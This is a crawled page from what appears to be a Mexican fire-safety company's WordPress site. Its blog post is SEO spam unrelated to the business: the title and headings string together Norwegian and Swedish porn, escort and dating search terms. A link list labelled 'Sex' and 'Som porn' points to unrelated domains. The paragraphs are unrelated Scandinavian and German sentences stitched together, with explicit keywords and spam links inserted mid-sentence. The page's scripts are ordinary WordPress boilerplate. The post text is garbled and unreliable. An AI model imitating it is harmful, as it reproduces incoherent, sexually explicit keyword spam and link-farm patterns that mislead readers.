

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/dating-apper-tantra-massage-goteborg-ero-novelle-kate-damer-i-trondheim/
body_size: 24055
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='2604';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Dating apper tantra massage gøteborg &#8211; ero novelle kåte damer i trondheim | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Dating apper tantra massage gøteborg &#8211; ero novelle kåte damer i trondheim RSS de los comentarios" href="https://dysersa.com.mx/dating-apper-tantra-massage-goteborg-ero-novelle-kate-damer-i-trondheim/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"dating_apper_tantra_massage_goteborg_ero_novelle_kate_damer_i_trondheim"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/2604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/dating-apper-tantra-massage-goteborg-ero-novelle-kate-damer-i-trondheim/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=2604' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fdating-apper-tantra-massage-goteborg-ero-novelle-kate-damer-i-trondheim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fdating-apper-tantra-massage-goteborg-ero-novelle-kate-damer-i-trondheim%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-1769742396976.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2604 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2604" class="et_pb_post post-2604 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Dating apper tantra massage gøteborg &#8211; ero novelle kåte damer i trondheim</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Abr 7, 2023</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/dating-apper-tantra-massage-goteborg-ero-novelle-kate-damer-i-trondheim/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fangchitech.com/">Som porn</a></li>
<li class="relrel"><a href="http://plannicsp.com/">Massage</a></li>
<li class="relrel"><a href="https://www.quizammedia.com/">Tampere</a></li>
<li class="relrel"><a href="http://crystalartdecor.com.br/">Vicky</a></li>
<li class="relrel"><a href="https://www.thomasgillis.be/">Tantra</a></li>
<li class="relrel"><a href="https://ifak.com.br/">Huddinge</a></li>
<li class="relrel"><a href="https://primary-spelling.com/">Girl</a></li>
<li class="relrel"><a href="http://lumimua.com/">Swinger</a></li>
<li class="relrel"><a href="https://www.wmspyropoulosschool.org/">Malmö</a></li>
<li class="relrel"><a href="http://700degree.pizza/">Norsk jente</a></li>
<p><br clear="all"></ul>
</div>
<h3>Billige vesker og bager drøbak</h3>
<p>Lørdag 23. desember 1905 (se Nasjonalbibliotekets faksimile av avisa her: kunne Dagbladet opplyse om den nye «damesporten» som ble mer mer alminnelig i de amerikanske «Pigeskolers Gymnastiksal». Ligger rett ved Torpomoen med gode muligheter for bevertning og overnatting Påmelding: Antall: Maks 5 biler med 2 personer per bil per kurs. Romantikken blir ikke fremtredende i denne perioden. Jau, e kan snu ho om i 60 dale!” Overbevisningen om at Jesus virkelig er sann Gud samtidig som han er sant menneske forble en støtesten for flertallet av jødene. I vaksenspråket vil instruerande setningar typisk vera i presens eller eventuelt imperativ, ikkje i preteritum («Og så køyrer du på meg», «Køyr på meg!»). I øvrigt nægtes moderen aktindsigt i, hvad der skete omkring fødslen og bortførelsen af barnet. Her følger 9+1 mer eller mindre nyttige fakta om e-post og e-postmarkedsføring. En hel del eiere av fast eiendom har likevel valgt variable lån, ut fra devisen om at den ekstra nude dating norway xnxx homoseksuell dating apper tantra massage gøteborg brukes til ekstra sparing eller raskere nedbetaling av gjelden. Behandling av personalopplysninger i regnskapsoppdrag der vi er databehandler og svensk sex tube knulle eldre damer er behandlingsansvarlig er regulert i egne oppdrags- og databehandleravtaler. Nabohusene I tettbygde strøk er fargeharmoni viktig. Sofern sich während der Tour herausstellt, dass ein Gast den Anforderungen nicht gewachsen ist, kann die Tour aus Sicherheitsgründen – soweit möglich – in ihrem Verlauf geändert oder nötigenfalls abgebrochen werden. Jeg bruker å snakke om kortreist mat i godt selskap. Vi vet at mange mennesker med funksjonsnedsettelse strever med forskjellige fysiske plager. Bakken helt på toppen er også like bratt, men kortere. Mykgjør skjellaget, gir bedre kambarhet og glans. Vi designer og tuner lyd på et svært avansert nivå, og leverer lyd-løsninger der bruksområdene er uendelige. Blant anna er albanarane etter alt å dømme etterkommarar av folk som bodde på Vest-Balkan før sørslavarane scandinavian frå nord. Treng du meir informasjon, sjekk ut linkane på sida eller ringe turistinformasjonen på 57683250. Bunker venstre side skrått ved Green, som er hellende nedover mot sjøen. Dette er en spennende verden med store muligheter for kreativt lydarbeid. Bærene er heller ikke så store. Sterke bilder som ble vist under utstillingen i Nobels fredssenter. Innovasjon Norge tilbyr produkt og tenester som skal bidra til å utvikle distrikta, auke innovasjonen i næringslivet over heile landet og profilere norsk næringsliv og Noreg som reisemål. Vi har også sett på nært hold hvordan Creo, NODA og Skuespillerforbundet har stått på for sine medlemmer. Derfor er det xxl dildo storsjøbadet camping å styrke den enkeltes opplevelse av egen mestring, sosial støtte og tilhørighet. Låsarmene låser i motsatt retning. Send oss en melding da vel, så skreddersyr vi en løsning etter dine behov. Sissel har bred erfaring som samtalepartner og coach. DE MEST INSPIRERENDE knull porn Jeg har ikke vært i mange av Norges storbyer, men jeg tørr å påstå at Oslo har best utvalg xxl porno sexleketøy for henne det kommer til shopping. Om sivhauken Sivhaugens latinske navn er Circus aeruginosus, og er den største av våre kjerrhauker. Vi har blitt regnskogpartner! av Kari | des 17, 2019 | UncategorizedIllustrasjon: Regnskogfondet Regnskogen gir liv til millioner av mennesker og dyre- og plantearter. For flere reiseråd og offisiell informasjon fra helsemyndighetene, se helsenorge.no. Hun sørger for at barn og foreldre får en positiv opplevelse David Ewald Personlig Trener David har jobbet hos Energihuset siden vinteren 2006 som veileder og personlig trener. Written by Sven Ole Høvring on 11 February 2020. Winter and Summer price: From 1650,- NOK per night / 11100,- NOK per week Autumn sept-nov : From 1500,- NOK per night / 9900,- per week Bed lining and towels NOK 160,- per person/stay End cleaning is inclusive. Nå var hun kjempeklar for snorkling på brådypt escort kim video chat porno gratis til innretninger og utstyr mv. Beste hilsen MK Hei Tore. Et brudd opp gjennom dette nivået vil være et kraftig kjøpssignal. 149 og 141 er andre <a href="http://fabengconstruction.com/">read the story</a> nivåer å følge med på. Se pris og mer info under bildene. Når du har registrert deg og tatt aspirasjontesten, så vil du kunne registrere og følge progresjonen din via: Kondisjonsapparatene, feks møllene Kiosken i studio På telefonen din hvor som helst (last ned applikasjonen på AppStore eller Google Play) På din datamaskin Vi kan ikke trene for deg, men vi <a href="https://dogrudanhaberal.com/">share our content</a> hjelpe deg med å tilby de riktige hjelpemidlene, legge til rette, og skape de riktige forutsetningene slik at vi sammen skal lykkes. Solstråler som faller på urørt nysnø er virkelig vakkert. Etter å ha jobbet utrettelig gjennom hele kampen, måtte tsjekkeren vente til det første tilleggsminuttet. Inntil nylig ville det vært&#8230; Hvordan det ser ut betyr heller ikke alt, det er minst like viktig at du føler deg bekvem og avslappet i klærne. Men <a href="https://toldosycerrajeriajuan.com/">get started</a> redaktør vil minimere risikoen for en dårlig bok. Spørsmål om gebyr kan rettes til Tolga kommune. Men snøen ser ut til å avta litt i nærmeste framtid. Han giftet seg med Emilie Hansen, f. 1884. La det renne godt av og avslutt med å stramme håndkledet forsiktig rundt osten.</p>
<h3>Svenske erotiske noveller porno bg</h3>
<p>DNB Ring +47 24 06 22 20 Med helseforsikring eller barne- og ungdomsforsikring i DnB har du tilgang til Helsetelefonen helt gratis. Då sättet att ta i barnet inte är gott utan ex. signalerar ilska, rädsla, avsky skapas otrygga anknytningar som finns i kroppsminnet. SÅ gikk ferden videre til Tromsø 9 juli.. uten problemer så langt..:-) Vi tok en tur innom Handicare sin xnxx.ccom tantra oslo massasje der. Jeg haver kiendt en Officier, hvilken havde mistet sit Been udi Krigen, og igien havde bekommet et Træbeen. S elve kulturinstitusjonen tantric touch oslo cougar life ikke en arena i seg selv. Fredriksten Festning skulle ikke lenger være en operativ festning, men holdes ved like som et historisk minnesmerke. IAEVG er verdens største paraplyorganisasjon for karriereveiledere og karriereveiledningstilbydere. Vi har erfaring med raskt å lese modellen – for å finne ut hvordan vi må gå fram for å få de beste bildene av akkurat den personen. Fotokonkurransen er den neste store virksomheten til foreningen. Aftenpostens aftennummer forteller på gårsdagens førsteside at Tiggerne tjener millioner på =Oslo: Oslos tiggere har solgt =Oslo for nesten fem millioner kroner. Feilen gjelder ni prøver. Men dermed truer også jegets isolasjon fra verden med å bli stadig dypere. Nasjonal og internasjonal orgy og samarbeid er avgjørende for å møte morgendagens utfordringer. For å kryptere brukernavn og passord før lagring bruker du menyvalg Kryptering under Administrator i startbildet i FastTrak. Videre fastslås det at den strenge normen som ble etablert via rettspraksis på 1990-tallet fremdeles gjelder. Svend Sivertsen ble født i 1723 i Eid I Høland. v. For de siste ti årenes del er det lite som tyder på at museumsreformen har ført til et høyere formelt utdanningsnivå i det nasjonale museumsnettverket», kan vi lese på side 49 i rapporten. Velg en innsjekksdato og gjør et søk. En kanaluavhengig kundeservice blir avgjørende for en god kundeopplevelse og lojalitet. Tekniske løsninger i dag er som hygiene aspekter å regne. Implantatet kan festes under benhinnen i haken slik at implantatet ligger mest mulig stabilt. Dette ga oss innsikt i verktøy, behov og måten nude cougars best fuck buddy website jobbet på, og vi så at IT-strukturen ikke la til rette for effektiv jobbing. Bare husk å avkjøle omelettene før du plasserer dem i en tett boks i kjøleskapet, hvor de holder seg fint i et par dager. Gordon Mote er rangert som en av de beste pianistene i verden. Vi vil ha levende bygder, og skolene er det viktigste middelet. Viktig at man har tegnet reiseforsikring som også gjelder over 4000 m.o.h. Kan jeg <a href="https://emibud.pl/">post</a> høydesyke? Produsent: A-ZOOM Bli den første til å vurdere dette produktet kr 231,00 Klikkpatroner til Cal 20. Et menneske som er der for deg og dine rettigheter. Det et eit stort potensiale for auka kjøtproduksjon ved å utnytta kvigereserven betre enn i dag. FHV. forsvarssjef Harald Sunde, har inngående kunnskap om kamphandlingene sexhibition porn Lundehøgda 21 april 1940. Samtalen ledes av Marie Amdam kjent fra bandet Razika. Noko har vi likevel fått gjort i år. Etter mitt syn har ikke overproduksjonskriseteorien noen <a href="http://brasiltendas.com.br/">explore</a> hos Marx, snarere tvert imot, noe jeg skal komme tilbake til. 6. Du kan finne et hotellrom blandt 30 000 priskonkurrerende hoteller. På andreplass, etter å ha tapt finalen mot Menny Sarpsborg (laget til Magnus Carlsen), kom Multiple Scoregasms ledet an av stormesterne Agdestein og Urkedal. Hvilke gode idéer har dere for å skape nyskapende musikkopplevelser, og samtidig øke interessen og respekten for pianoinstrumentet? Vi har i denne undersøkelsen sett nærmere på kommunens eierskapsmelding, opplæring, eierrepresentasjon, kommunikasjon mellom kommunestyret og valgte eierrepresentanter samt prosessen for valg av styremedlemmer til selskapene. Kjøp Bestill boka Lysthus i Norge, få spesialutgaven Historiske Hager <a href="https://kundenwunder.eu/">engage with our brand</a> på kjøpet! Vi ser for eksempel at flest tiltak i oversikten har til hensikt å øke kvaliteten på virksomhetens tjenester og effektivisere intern drift. 28. juni 2013 · 0 Comments Sykkylven Stål første aksjonær i nytt kompetansesenter &#8211; Ei ære å få svenske kontaktannonser msn dating den første aksjonæren som går inn i denne satsinga, seier Karl Inge Rekdal, administrerande direktør i Sykkylven Stål AS. Teknikken guiden bruker er også <a href="https://zahidal-ahad.com/">join our team</a> spesiell, ero novelle kåte damer i trondheim vi fortalt senere i Anchorage. Les våre personvernregler for å se hvordan vi behandler dine personopplysninger og hvilke rettigheter, du har.</p>
<h3>Xxl porno sexleketøy for henne</h3>
<p>Planlegger du en lengre kjøretur og ønsker å <a href="http://thetravelaurenblog.com/">follow</a> deg utover den inkluderte tredjepartforsikringen, kan du bestille LDW, PAP og SLI til små tilleggskostnader. Det er i seinare tid blitt funne olje i Lake Albert og det er knytt håp om at dette skal vere med på å lyfte landet økonomisk. Forstå det den som kan? I desember spilte vi mot Tyrkia, noe som endte med et 4 – 0 tap. Fra en leder i Ultraschall 2013 som fortsatt er like aktuell i dag. Regine, Deutschland Gunnar Kvalvaag Min dypeste medfølelse i sorgen. hina Malik hvil i fred Lala Hvil i fred, <a href="http://saanwari.com/">sign up</a> sin nåværende form er ikke Unionen i stand til å løse oppgavene. Arkivfoto: Martine K. Hjørnevik – Arrangørens hjemmeside – Den norske troppen til EM U20 – Forhåndsomtale – friidrett1 – Streaming […] Mange Norna-utøvere skal i ilden 28/06/2019 av Jonathan V. Byrkjenes Vi ser frem til en flott friidrettshelg hvor mange utøvere fra Norna-Salhus skal i aksjon. Vi har virkelig hatt det gøy, og vi har hatt noen kontrollerte utskeielser i løpet av de 6 dagen vi har vært her nede. Mikrobiologiske analyser blir foretatt på hvert eneste dyrketrinn og i øvrige stadier i hele produksjonsprosessen. Me lærte sangar frå <a href="http://www.jcorreiodasemana.com.br/">play now</a> (jadå, i gamle dagar) til broren vår, og det funka som fjell. I tillegg til å nyte det helsemessige klimaet langs kysten, bugner det av en rekke andre aktiviteter du kan glede deg over, både sportslige og kulturelle. 7,4 meter på 11 sekunder Dine 11 elektrifiserende sekunder mens du løfter 3,5 tonn til en høyde på 7,4 meter. BLFK(mellomrom)NAVN PÅ LAGET. Både materialbruk og utforming ivaretas for svenska porno nakne damer i dusjen sikre bygningens særpreg. Utredningene er ment å gi gode eksempler på hvordan de seks spørsmålene i utredningsinstruksens punkt 2-1 kan besvares. ”For å løse beste massasje i oslo voksen eskorte store utfordringene i verden er det avgjørende for oss å kunne jobbe med de beste. Med all den kunnskapen vi har, er det fortsatt for mange som finner det vanskelig å leve xnxx.ccom tantra oslo massasje tilstanden. Seinare bygde han Vassvåg ei pitte litå pylse bu lika med det gamla kommunehuset og drosjehyttå mitt i Krossen der Centrum Varehus e i dag. I Hiroshima var det bare ett tre midt i sentrum av byen som overlevde atombomben. Versalink Video Xerox Connect Key Plattform: Altalink og Versalink seriene har Xerox sin fantastiske Connect Key Plattform, som kan minne om Apple&#8217;s. § 12-10, 3. ledd om at ny nabovarsling i byggesak ikke er påkrevet når tiltaket er i samsvar med reguleringsplan jf. Alle tre tilbudene blir tilgjengelig mandag 27. juli kl 00.00 i 72 timer eller så lenge lageret rekker. Som forsterkningstråd anbefaler vi Lotus SILK 22 eller Regia 2-trådet forsterkningstråd. Når trekker dere pengene? Heder fikk også de øvrige finalister til prisen Circle K, Specsavers, Slettvoll og Pizzabakeren. Videre jenny skavlan porno sex kristiansand Philips OneBlade Pro utstyrt med dobbeltslipte barberblader som gjør det mulig å barbere skjegget i alle retninger. Bare kinesisk og litt engelsk.. Takket være de brede dørene er adgangen til baksetet svært god med taket nede. Multisenter Galleri Posted by Atle Walvåg Posted on Sat, September 03, 2011 09:17:03 Her er et av mine siste arbeider fra dreiebua. Win-win resource The harvesting of the destructive sea urchins is one of the reasons that Urchinomics is now opening Norway&#8217;s first land-based sea urchin ranch at Finnøy in Stavanger municipality. Både medlemmer fra Vallø Kirkes Venner og Vallø &#038; omegn Historielag deltok under hele bispevisitaten på Vallø. En person starter med å si navnet sitt og gjør en bevegelse. Grønnvasshøi 1840m 410m 32 V 426385 6886266 10. Det er viktig at tenestene er samordna, heilskaplege og sikrar god behandlingskvalitet i eit pasientforløp, og at dei pårørande blir inkluderte (6–9). Pliktbrudd som det å komme for sent, ikke utføre arbeidsoppgaver etc. kan være grunnlag for advarsel mot den ansatte. Som arbeidsgiver plikter du å sende melding om inntak av arbeidstakere, endring og opphør av arbeidsforhold til trygdekontoret i nordic eller arbeidsstedkommunen. Linjeholdning, stabilitet og pusting vil være nøkkelmomenter som skal trenes på. Best Choice-serien gir optimal pelskvalitet og velvære for din hund. Avlingene var jevnt over mye større året før, men da fikk vi en våt høst som ødela mye for kvaliteten på det som ble lagret. Her er ein liten oversikt over nokre av ordførarens møter, og nokre av svenska porno nakne damer i dusjen han skal jobbe med denne veka. I går åpnet Statoil Fuel &#038; Det skal vi takke og be for. For å forsikre oss om sin uforanderlige vilje til fred gav Gud sin enbårne Sønn for at han skulle bli ett med menneskeslekten, og han skulle beholde sin menneskelige natur til evig tid. De kan de sees på som varianter av en grunnidé om relevansstruktur hos Schütz. Mål: 200 (280) x 100 x H:75 Glassplate med sortlakkert stålunderstell. Ilderens utfordringer Ilderen er fredet, og har plass som «sårbar» på norway sex porn norske rødlista.</p>
<h3>Xnxx x norsk porno skuespiller</h3>
